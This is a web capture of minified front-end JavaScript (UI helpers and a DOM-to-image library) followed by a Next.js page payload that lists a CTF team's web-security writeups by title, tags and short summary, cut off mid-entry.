document,(0,(r||(r=n.t(o,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)),[l,u]=o.useState(i.O.isHandoffComplete);return l&&!1===i.O.isHandoffComplete&&u(!1),o.useEffect(()=>{!0!==l&&u(!0)},[l]),o.useEffect(()=>i.O.handoff(),[]),!t&&l}},24030:function(e,t,n){"use strict";n.d(t,{T:function(){return u},h:function(){return l}});var r=n(2265),o=n(59064);let i=Symbol();function l(e,t=!0){return Object.assign(e,{[i]:t})}function u(...e){let t=(0,r.useRef)(e);(0,r.useEffect)(()=>{t.current=e},[e]);let n=(0,o.z)(e=>{for(let n of t.current)null!=n&&("function"==typeof n?n(e):n.current=e)});return e.every(e=>null==e||(null==e?void 0:e[i]))?void 0:n}},6108:function(e,t,n){"use strict";n.d(t,{ZM:function(){return l},oJ:function(){return u},up:function(){return a}});var r,o=n(2265);let i=(0,o.createContext)(null);i.displayName="OpenClosedContext";var l=((r=l||{})[r.Open=1]="Open",r[r.Closed=2]="Closed",r[r.Closing=4]="Closing",r[r.Opening=8]="Opening",r);function u(){return(0,o.useContext)(i)}function a({value:e,children:t}){return o.createElement(i.Provider,{value:e},t)}},20661:function(e,t,n){"use strict";function r(...e){return Array.from(new Set(e.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}n.d(t,{A:function(){return r}})},77659:function(e,t,n){"use strict";n.d(t,{k:function(){return function e(){let t=[],n={addEventListener:(e,t,r,o)=>(e.addEventListener(t,r,o),n.add(()=>e.removeEventListener(t,r,o))),requestAnimationFrame(...e){let t=requestAnimationFrame(...e);return n.add(()=>cancelAnimationFrame(t))},nextFrame:(...e)=>n.requestAnimationFrame(()=>n.requestAnimationFrame(...e)),setTimeout(...e){let t=setTimeout(...e);return n.add(()=>clearTimeout(t))},microTask(...e){let t={current:!0};return(0,r.Y)(()=>{t.current&&e[0]()}),n.add(()=>{t.current=!1})},style(e,t,n){let r=e.style.getPropertyValue(t);return Object.assign(e.style,{[t]:n}),this.add(()=>{Object.assign(e.style,{[t]:r})})},group(t){let n=e();return t(n),this.add(()=>n.dispose())},add:e=>(t.push(e),()=>{let n=t.indexOf(e);if(n>=0)for(let e of t.splice(n,1))e()}),dispose(){for(let e of t.splice(0))e()}};return n}}});var r=n(89986)},4697:function(e,t,n){"use strict";n.d(t,{O:function(){return l}});var r=Object.defineProperty,o=(e,t,n)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,i=(e,t,n)=>(o(e,"symbol"!=typeof t?t+"":t,n),n);let l=new class{constructor(){i(this,"current",this.detect()),i(this,"handoffState","pending"),i(this,"currentId",0)}set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}}},268:function(e,t,n){"use strict";function r(e,t,...n){if(e in t){let r=t[e];return"function"==typeof r?r(...n):r}let o=Error(`Tried to handle "${e}" but there is no handler defined. Only defined handlers are: ${Object.keys(t).map(e=>`"${e}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(o,r),o}n.d(t,{E:function(){return r}})},89986:function(e,t,n){"use strict";function r(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}n.d(t,{Y:function(){return r}})},84584:function(e,t,n){"use strict";n.d(t,{AN:function(){return a},l4:function(){return s},sY:function(){return c},yV:function(){return p}});var r,o,i=n(2265),l=n(20661),u=n(268),a=((r=a||{})[r.None=0]="None",r[r.RenderStrategy=1]="RenderStrategy",r[r.Static=2]="Static",r),s=((o=s||{})[o.Unmount=0]="Unmount",o[o.Hidden=1]="Hidden",o);function c({ourProps:e,theirProps:t,slot:n,defaultTag:r,features:o,visible:i=!0,name:l,mergeRefs:a}){a=null!=a?a:f;let s=m(t,e);if(i)return d(s,n,r,l,a);let c=null!=o?o:0;if(2&c){let{static:e=!1,...t}=s;if(e)return d(t,n,r,l,a)}if(1&c){let{unmount:e=!0,...t}=s;return(0,u.E)(e?0:1,{0:()=>null,1:()=>d({...t,hidden:!0,style:{display:"none"}},n,r,l,a)})}return d(s,n,r,l,a)}function d(e,t={},n,r,o){let{as:u=n,children:a,refName:s="ref",...c}=v(e,["unmount","static"]),d=void 0!==e.ref?{[s]:e.ref}:{},f="function"==typeof a?a(t):a;"className"in c&&c.className&&"function"==typeof c.className&&(c.className=c.className(t));let p={};if(t){let e=!1,n=[];for(let[r,o]of Object.entries(t))"boolean"==typeof o&&(e=!0),!0===o&&n.push(r);e&&(p["data-headlessui-state"]=n.join(" "))}if(u===i.Fragment&&Object.keys(h(c)).length>0){if(!(0,i.isValidElement)(f)||Array.isArray(f)&&f.length>1)throw Error(['Passing props on "Fragment"!',"",`The current component <${r} /> is rendering a "Fragment".`,"However we need to passthrough the following props:",Object.keys(c).map(e=>`  - ${e}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>`  - ${e}`).join(`
`)].join(`
`));let e=f.props,t="function"==typeof(null==e?void 0:e.className)?(...t)=>(0,l.A)(null==e?void 0:e.className(...t),c.className):(0,l.A)(null==e?void 0:e.className,c.className),n=t?{className:t}:{};return(0,i.cloneElement)(f,Object.assign({},m(f.props,h(v(c,["ref"]))),p,d,{ref:o(f.ref,d.ref)},n))}return(0,i.createElement)(u,Object.assign({},v(c,["ref"]),u!==i.Fragment&&d,u!==i.Fragment&&p),f)}function f(...e){return e.every(e=>null==e)?void 0:t=>{for(let n of e)null!=n&&("function"==typeof n?n(t):n.current=t)}}function m(...e){if(0===e.length)return{};if(1===e.length)return e[0];let t={},n={};for(let r of e)for(let e in r)e.startsWith("on")&&"function"==typeof r[e]?(null!=n[e]||(n[e]=[]),n[e].push(r[e])):t[e]=r[e];if(t.disabled||t["aria-disabled"])return Object.assign(t,Object.fromEntries(Object.keys(n).map(e=>[e,void 0])));for(let e in n)Object.assign(t,{[e](t,...r){for(let o of n[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;o(t,...r)}}});return t}function p(e){var t;return Object.assign((0,i.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function h(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function v(e,t=[]){let n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}},65467:function(e){!function(t){"use strict";var n=function(){var e;return{escape:function(e){return e.replace(/([.*+?^${}()|\[\]\/\\])/g,"\\$1")},parseExtension:t,mimeType:function(e){var n,r,o=t(e).toLowerCase();return({woff:n="application/font-woff",woff2:n,ttf:"application/font-truetype",eot:"application/vnd.ms-fontobject",png:"image/png",jpg:r="image/jpeg",jpeg:r,gif:"image/gif",tiff:"image/tiff",svg:"image/svg+xml"})[o]||""},dataAsUrl:function(e,t){return"data:"+t+";base64,"+e},isDataUrl:function(e){return -1!==e.search(/^(data:)/)},canvasToBlob:function(e){return new Promise(e.toBlob?function(t){e.toBlob(t)}:function(t){for(var n=window.atob(e.toDataURL().split(",")[1]),r=n.length,o=new Uint8Array(r),i=0;i<r;i++)o[i]=n.charCodeAt(i);t(new Blob([o],{type:"image/png"}))})},resolveUrl:function(e,t){var n=document.implementation.createHTMLDocument(),r=n.createElement("base");n.head.appendChild(r);var o=n.createElement("a");return n.body.appendChild(o),r.href=t,o.href=e,o.href},getAndEncode:function(e){return u.impl.options.cacheBust&&(e+=(/\?/.test(e)?"&":"?")+new Date().getTime()),new Promise(function(t){var n,r=new XMLHttpRequest;if(r.onreadystatechange=function(){if(4===r.readyState){if(200!==r.status){n?t(n):i("cannot fetch resource: "+e+", status: "+r.status);return}var o=new FileReader;o.onloadend=function(){var e=o.result.split(/,/)[1];t(e)},o.readAsDataURL(r.response)}},r.ontimeout=function(){n?t(n):i("timeout of 30000ms occured while fetching resource: "+e)},r.responseType="blob",r.timeout=3e4,r.open("GET",e,!0),r.send(),u.impl.options.imagePlaceholder){var o=u.impl.options.imagePlaceholder.split(/,/);o&&o[1]&&(n=o[1])}function i(e){console.error(e),t("")}})},uid:(e=0,function(){return"u"+("0000"+(1679616*Math.random()<<0).toString(36)).slice(-4)+e++}),delay:function(e){return function(t){return new Promise(function(n){setTimeout(function(){n(t)},e)})}},asArray:function(e){for(var t=[],n=e.length,r=0;r<n;r++)t.push(e[r]);return t},escapeXhtml:function(e){return e.replace(/#/g,"%23").replace(/\n/g,"%0A")},makeImage:function(e){return new Promise(function(t,n){var r=new Image;r.onload=function(){t(r)},r.onerror=n,r.src=e})},width:function(e){var t=n(e,"border-left-width"),r=n(e,"border-right-width");return e.scrollWidth+t+r},height:function(e){var t=n(e,"border-top-width"),r=n(e,"border-bottom-width");return e.scrollHeight+t+r}};function t(e){var t=/\.([^\.\/]*?)$/g.exec(e);return t?t[1]:""}function n(e,t){return parseFloat(window.getComputedStyle(e).getPropertyValue(t).replace("px",""))}}(),r=function(){var e=/url\(['"]?([^'"]+?)['"]?\)/g;return{inlineAll:function(e,n,i){return t(e)?Promise.resolve(e).then(r).then(function(t){var r=Promise.resolve(e);return t.forEach(function(e){r=r.then(function(t){return o(t,e,n,i)})}),r}):Promise.resolve(e)},shouldProcess:t,impl:{readUrls:r,inline:o}};function t(t){return -1!==t.search(e)}function r(t){for(var r,o=[];null!==(r=e.exec(t));)o.push(r[1]);return o.filter(function(e){return!n.isDataUrl(e)})}function o(e,t,r,o){return Promise.resolve(t).then(function(e){return r?n.resolveUrl(e,r):e}).then(o||n.getAndEncode).then(function(e){return n.dataAsUrl(e,n.mimeType(t))}).then(function(r){return e.replace(RegExp("(url\\(['\"]?)("+n.escape(t)+")(['\"]?\\))","g"),"$1"+r+"$3")})}}(),o=function(){return{resolveAll:function(){return e(document).then(function(e){return Promise.all(e.map(function(e){return e.resolve()}))}).then(function(e){return e.join("\n")})},impl:{readAll:e}};function e(){return Promise.resolve(n.asArray(document.styleSheets)).then(function(e){var t=[];return e.forEach(function(e){try{n.asArray(e.cssRules||[]).forEach(t.push.bind(t))}catch(t){console.log("Error while reading CSS rules from "+e.href,t.toString())}}),t}).then(function(e){return e.filter(function(e){return e.type===CSSRule.FONT_FACE_RULE}).filter(function(e){return r.shouldProcess(e.style.getPropertyValue("src"))})}).then(function(t){return t.map(e)});function e(e){return{resolve:function(){var t=(e.parentStyleSheet||{}).href;return r.inlineAll(e.cssText,t)},src:function(){return e.style.getPropertyValue("src")}}}}}(),i=function(){return{inlineAll:function t(o){var i;return o instanceof Element?((i=o.style.getPropertyValue("background"))?r.inlineAll(i).then(function(e){o.style.setProperty("background",e,o.style.getPropertyPriority("background"))}).then(function(){return o}):Promise.resolve(o)).then(function(){return o instanceof HTMLImageElement?e(o).inline():Promise.all(n.asArray(o.childNodes).map(function(e){return t(e)}))}):Promise.resolve(o)},impl:{newImage:e}};function e(e){return{inline:function(t){return n.isDataUrl(e.src)?Promise.resolve():Promise.resolve(e.src).then(t||n.getAndEncode).then(function(t){return n.dataAsUrl(t,n.mimeType(e.src))}).then(function(t){return new Promise(function(n,r){e.onload=n,e.onerror=r,e.src=t})})}}}}(),l={imagePlaceholder:void 0,cacheBust:!1},u={toSvg:a,toPng:function(e,t){return s(e,t||{}).then(function(e){return e.toDataURL()})},toJpeg:function(e,t){return s(e,t=t||{}).then(function(e){return e.toDataURL("image/jpeg",t.quality||1)})},toBlob:function(e,t){return s(e,t||{}).then(n.canvasToBlob)},toPixelData:function(e,t){return s(e,t||{}).then(function(t){return t.getContext("2d").getImageData(0,0,n.width(e),n.height(e)).data})},impl:{fontFaces:o,images:i,util:n,inliner:r,options:{}}};function a(e,t){var r;return void 0===(r=t=t||{}).imagePlaceholder?u.impl.options.imagePlaceholder=l.imagePlaceholder:u.impl.options.imagePlaceholder=r.imagePlaceholder,void 0===r.cacheBust?u.impl.options.cacheBust=l.cacheBust:u.impl.options.cacheBust=r.cacheBust,Promise.resolve(e).then(function(e){return function e(t,r,o){return o||!r||r(t)?Promise.resolve(t).then(function(e){return e instanceof HTMLCanvasElement?n.makeImage(e.toDataURL()):e.cloneNode(!1)}).then(function(o){var i,l,u;return 0===(i=t.childNodes).length?Promise.resolve(o):(l=n.asArray(i),u=Promise.resolve(),l.forEach(function(t){u=u.then(function(){return e(t,r)}).then(function(e){e&&o.appendChild(e)})}),u).then(function(){return o})}).then(function(e){return e instanceof Element?Promise.resolve().then(function(){var r,o;r=window.getComputedStyle(t),o=e.style,r.cssText?o.cssText=r.cssText:function(e,t){n.asArray(e).forEach(function(n){t.setProperty(n,e.getPropertyValue(n),e.getPropertyPriority(n))})}(r,o)}).then(function(){[":before",":after"].forEach(function(r){(function(r){var o=window.getComputedStyle(t,r),i=o.getPropertyValue("content");if(""!==i&&"none"!==i){var l,u,a=n.uid();e.className=e.className+" "+a;var s=document.createElement("style");s.appendChild((u=o.cssText?(l=o.getPropertyValue("content"),o.cssText+" content: "+l+";"):n.asArray(o).map(function(e){return e+": "+o.getPropertyValue(e)+(o.getPropertyPriority(e)?" !important":"")}).join("; ")+";",document.createTextNode("."+a+":"+r+"{"+u+"}"))),e.appendChild(s)}})(r)})}).then(function(){t instanceof HTMLTextAreaElement&&(e.innerHTML=t.value),t instanceof HTMLInputElement&&e.setAttribute("value",t.value)}).then(function(){e instanceof SVGElement&&(e.setAttribute("xmlns","http://www.w3.org/2000/svg"),e instanceof SVGRectElement&&["width","height"].forEach(function(t){var n=e.getAttribute(t);n&&e.style.setProperty(t,n)}))}).then(function(){return e}):e}):Promise.resolve()}(e,t.filter,!0)}).then(c).then(d).then(function(e){return t.bgcolor&&(e.style.backgroundColor=t.bgcolor),t.width&&(e.style.width=t.width+"px"),t.height&&(e.style.height=t.height+"px"),t.style&&Object.keys(t.style).forEach(function(n){e.style[n]=t.style[n]}),e}).then(function(r){var o,i;return o=t.width||n.width(e),i=t.height||n.height(e),Promise.resolve(r).then(function(e){return e.setAttribute("xmlns","http://www.w3.org/1999/xhtml"),new XMLSerializer().serializeToString(e)}).then(n.escapeXhtml).then(function(e){return'<foreignObject x="0" y="0" width="100%" height="100%">'+e+"</foreignObject>"}).then(function(e){return'<svg xmlns="http://www.w3.org/2000/svg" width="'+o+'" height="'+i+'">'+e+"</svg>"}).then(function(e){return"data:image/svg+xml;charset=utf-8,"+e})})}function s(e,t){return a(e,t).then(n.makeImage).then(n.delay(100)).then(function(r){var o=function(e){var r=document.createElement("canvas");if(r.width=t.width||n.width(e),r.height=t.height||n.height(e),t.bgcolor){var o=r.getContext("2d");o.fillStyle=t.bgcolor,o.fillRect(0,0,r.width,r.height)}return r}(e);return o.getContext("2d").drawImage(r,0,0),o})}function c(e){return o.resolveAll().then(function(t){var n=document.createElement("style");return e.appendChild(n),n.appendChild(document.createTextNode(t)),e})}function d(e){return i.inlineAll(e).then(function(){return e})}e.exports=u}(0)},62046:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]])},53505:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Flag",[["path",{d:"M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z",key:"i9b6wo"}],["line",{x1:"4",x2:"4",y1:"22",y2:"15",key:"1cm3nv"}]])},10905:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Merge",[["path",{d:"m8 6 4-4 4 4",key:"ybng9g"}],["path",{d:"M12 2v10.3a4 4 0 0 1-1.172 2.872L4 22",key:"1hyw0i"}],["path",{d:"m20 22-5-5",key:"1m27yz"}]])},17472:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("MoreHorizontal",[["circle",{cx:"12",cy:"12",r:"1",key:"41hilf"}],["circle",{cx:"19",cy:"12",r:"1",key:"1wjl8i"}],["circle",{cx:"5",cy:"12",r:"1",key:"1pcz8c"}]])},14493:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Plane",[["path",{d:"M17.8 19.2 16 11l3.5-3.5C21 6 21.5 4 21 3c-1-.5-3 0-4.5 1.5L13 8 4.8 6.2c-.5-.1-.9.1-1.1.5l-.3.5c-.2.5-.1 1 .3 1.3L9 12l-2 3H4l-1 1 3 2 2 3 1-1v-3l3-2 3.5 5.3c.3.4.8.5 1.3.3l.5-.2c.4-.3.6-.7.5-1.2z",key:"1v9wt8"}]])}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/web?_rsc=1y8ef
body_size: 6632
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","web","d"],{"children":["__PAGE__?{\"tag\":\"web\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Web | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/web"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/web/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Web | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI web tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/web"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Web | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI web tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","web","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":[{"@type":"Person","name":"Beluga"}]}},{"title":"Intigriti 0724 â€“ July XSS Challenge","date":"2024-07-06T00:00:00.000Z","tags":["Web","Intigriti 0724","XSS","JavaScript"],"draft":false,"summary":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","authors":["iyed"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.855,"time":651300,"words":2171},"slug":"intigriti-0724/writeup","path":"blog/intigriti-0724/writeup","filePath":"blog/intigriti-0724/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"Dynamic Analysis","url":"#dynamic-analysis","depth":3},{"value":"Static Analysis","url":"#static-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Initializing global variables with DOM clobbering","url":"#initializing-global-variables-with-dom-clobbering","depth":3},{"value":"Relative Path Overwrite (RPO)","url":"#relative-path-overwrite-rpo","depth":3},{"value":"Changing the base URL","url":"#changing-the-base-url","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0724 â€“ July XSS Challenge","datePublished":"2024-07-06T00:00:00.000Z","dateModified":"2024-07-06T00:00:00.000Z","description":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0724/writeup","author":[{"@type":"Person","name":"Iyed"}]}},{"title":"Intigriti 0823 â€“ August XSS Challenge","date":"2023-08-29T00:00:00.000Z","tags":["Web","Intigriti 0823","XSS","JavaScript"],"draft":false,"summary":"Writeup for Intigriti August XSS challenge by huli.","authors":["iyed"],"type":"Blog","readingTime":{"text":"18 min read","minutes":17.585,"time":1055100,"words":3517},"slug":"intigriti-0823/writeup","path":"blog/intigriti-0823/writeup","filePath":"blog/intigriti-0823/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"General Overview","url":"#general-overview","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"My Thoughts","url":"#my-thoughts","depth":3},{"value":"How to form the string we want then?","url":"#how-to-form-the-string-we-want-then","depth":3},{"value":"How to get the 5 back to 0-4 range?","url":"#how-to-get-the-5-back-to-0-4-range","depth":3},{"value":"What about non alphabetic characters?","url":"#what-about-non-alphabetic-characters","depth":3},{"value":"Joining The Array To Form The Payload String","url":"#joining-the-array-to-form-the-payload-string","depth":3},{"value":"Joining it all together","url":"#joining-it-all-together","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0823 â€“ August XSS 